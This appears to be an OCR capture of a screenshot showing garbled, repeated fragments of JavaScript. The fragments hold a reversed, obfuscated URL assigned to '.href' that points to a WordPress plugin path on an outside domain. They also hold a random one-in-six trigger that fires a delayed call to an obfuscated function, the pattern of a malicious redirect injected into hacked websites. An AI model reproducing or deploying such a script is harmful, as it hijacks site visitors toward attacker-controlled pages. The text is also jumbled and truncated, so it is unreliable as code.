
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.